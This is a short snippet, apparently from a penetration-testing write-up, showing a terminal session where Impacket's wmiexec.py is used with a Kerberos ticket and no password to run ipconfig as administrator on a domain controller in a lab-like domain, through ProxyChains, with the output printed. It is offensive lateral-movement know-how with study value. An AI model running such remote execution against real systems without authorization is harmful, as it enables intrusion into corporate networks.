 $ python wmiexec.py -k -no-pass  pentesto.loc/administrator@dc01 ipconfig
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.16-dev - Copyright 2002-2016 Core Security Technologies
[*] SMBv3.0 dialect used
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::e865:a3ad:fe6f:7414%12
   IPv4 Address. . . . . . . . . . . : 10.0.0.89
   Subnet Mask . . . . . . . . . . . : 255.0.0.0
   Default Gateway . . . . . . . . . :
Tunnel adapter isatap.{E73ED20B-DCE2-448D-A1AF-2AE13904091C}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
$
杂术馆